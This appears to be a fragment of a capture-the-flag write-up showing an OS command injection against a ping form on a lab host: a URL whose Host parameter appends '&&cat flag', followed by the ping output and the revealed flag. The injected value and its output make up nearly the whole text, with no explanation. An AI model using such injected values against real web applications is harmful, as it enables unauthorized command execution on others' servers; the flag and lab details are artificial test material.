 172.16.12.2:7007/index.cgi?Host=0.0.0.0%26%26cat flag
PING 0.0.0.0 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_req=3 ttl=64 time=0.009 ms
--- 0.0.0.0 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.009/0.014/0.019/0.005 ms
flag{V5L24KPQ8}